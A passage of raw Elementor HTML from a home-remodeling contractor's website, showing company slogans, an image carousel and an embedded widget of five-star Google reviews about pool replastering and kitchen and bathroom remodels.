										<span class="elementor-icon-list-text">Quality work produces quality results.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Measure twice and cut once.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">We keep a neat and tidy work area.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e966d3" data-id="9e966d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e467c98 elementor-widget elementor-widget-spacer" data-id="e467c98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b14fa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b14fa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54271c8" data-id="54271c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a74a10e elementor-widget elementor-widget-spacer" data-id="a74a10e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-166d362 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="166d362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28606d3" data-id="28606d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49901a4 elementor-widget elementor-widget-image" data-id="49901a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Untitled design (73)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM4NiwidXJsIjoiaHR0cHM6XC9cL2d3cHNlcnZpY2VzaW5jLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1VudGl0bGVkLWRlc2lnbi03My5wbmcifQ%3D%3D">
							<img fetchpriority="high" decoding="async" width="800" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2386" alt="" data-lazy-srcset="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png 800w, https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73-240x300.png 240w, https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73-768x960.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png" /><noscript><img fetchpriority="high" decoding="async" width="800" height="1000" src="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png" class="attachment-large size-large wp-image-2386" alt="" srcset="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73.png 800w, https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73-240x300.png 240w, https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-73-768x960.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88de71e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88de71e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7539b6b" data-id="7539b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44df45b elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="44df45b" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="44df45b" data-elementor-lightbox-title="Untitled design (71)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM4NCwidXJsIjoiaHR0cHM6XC9cL2d3cHNlcnZpY2VzaW5jLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1VudGl0bGVkLWRlc2lnbi03MS5wbmciLCJzbGlkZXNob3ciOiI0NGRmNDViIn0%3D" href="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-71.png"><figure class="swiper-slide-inner"><img width="1400" height="924" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20924'%3E%3C/svg%3E" alt="Untitled design (71)" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-71.png" /><noscript><img width="1400" height="924" decoding="async" class="swiper-slide-image" src="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-71.png" alt="Untitled design (71)" /></noscript></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="44df45b" data-elementor-lightbox-title="Untitled design (72)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM4NSwidXJsIjoiaHR0cHM6XC9cL2d3cHNlcnZpY2VzaW5jLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1VudGl0bGVkLWRlc2lnbi03Mi5wbmciLCJzbGlkZXNob3ciOiI0NGRmNDViIn0%3D" href="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-72.png"><figure class="swiper-slide-inner"><img width="1400" height="924" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20924'%3E%3C/svg%3E" alt="Untitled design (72)" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-72.png" /><noscript><img width="1400" height="924" decoding="async" class="swiper-slide-image" src="https://gwpservicesinc.com/wp-content/uploads/2022/07/Untitled-design-72.png" alt="Untitled design (72)" /></noscript></figure></a></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed57b06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed57b06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd70702" data-id="bd70702" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02da36f elementor-invisible elementor-widget elementor-widget-heading" data-id="02da36f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>What People Say About Us on Google</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50a79c8 elementor-invisible elementor-widget elementor-widget-heading" data-id="50a79c8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-content-align-center" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.7" data-layout-id="36" data-layout-category="slider" data-set-id="ligth-border" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1669593600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp4C3xvpk4y1ueD6ouoZElQfWX0cJpVfTm1rxfUk=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Lukas Eberhardt profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Lukas Eberhardt </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Best service 👍👍😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669593600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCluHpVJo8WchUaQgZjJKwumQjvc_PZ-8DCdptnM=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="arlo tim profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> arlo tim </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I called GWP Services to give me a quote on the replaster of my old, tired pool. Guy came out, and we talked about the pros &amp; cons of each option. He's very knowledgable and made me feel comfortable.
My pool looks amazing and I couldn't be happier!
Thank you so much 😘😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669507200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp4tG2Etsp2jXjQIqK0NCGmI2oPc6aeze5JsiLan=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="andy rub profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> andy rub </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I used GWP last month to remodel my kitchen and bathrooms and all I have to say is WOW. First and foremost they gave me the best quote. Everyday they showed up on time, did their job fast, and left everything clean and organized on a daily basis. I will definitely use them again in the future! I suggest my friends and family members use your services 👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669507200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp7PjIoWBWZm8RoVQMF7Pd_kUFrC_mlFRknm9E4F=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="smil reg profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> smil reg </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excellent services. Couldn't have asked for a better experience with Exodus! Great communication and extremely reliable service. Thank you for all your help with my new home! Strongly recommend working with them!!!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669420800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCm4xa1osRQGg0bMaoVIncENItCT_qYLbChmbIfN=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="nake smt profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> nake smt </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Amazing company, I've been working with Ofer for quite some time now and I can say without a doubt that he and his team are very reliable honest and professional!
Highly RECOMMENDED THEM 😚😊😊😊
Thank you so much 😘😘👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669420800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCmdS9ZuPYWjjZmt43js9D7bj5pInAPbFtvmC5m6=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Cade Pel profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Cade Pel </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->GREAT service 👍👍 I hired this company to remodel my pool and I couldn't have made a better choice! First of all the boss of the company Ofer was very cooperative, the job turned out beautifully thanks to his understanding and listening. Adding to that they finished the job on time and left my backyard spotlessly clean after they were done. Thanks for making my backyard ready for summer! Highly recommended them 😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669334400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp6iJUOEcYcBC3UfJW_8xeN2_N_KCOu7G9wW89ak=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Pierre Legueux profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Pierre Legueux </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->GWP services just finish remodeling my bathroom Sean the project manager came to my house explained into details about all the procedures that will be done in the bathroom!! I'm very happy with the bathroom. It is beautiful great job they did! Thank you so much 😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669248000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCnxBpjlAY9KmTY3AeYa7ztWLh6DPgGXV9_KzHiy=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Auriville Leclair profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Auriville Leclair </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excellent services 👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669161600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCktLqpK9tzffcQbhj4rqBiyPQfzy0JiT7pr5mxw=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Theodore Faucher profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Theodore Faucher </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->They have amazing deals and their prices are really amazing. I recently got my pool re-plastered, and these guys did a fantastic job. I really like how it turned out. They even changed my cracked and boring white plaster to a beautiful baby blue plaster. Thank you so much 😘😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669161600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCkFsVQiv5fcD0m11GMFBGbSDQtamPkM9-hRZgfG=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Arno St. Pierre profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Arno St. Pierre </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Very professional! Passed all inspection by codes, finished the pool really fast and always made sure we are satisfied. Highly recommended them 😚😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" 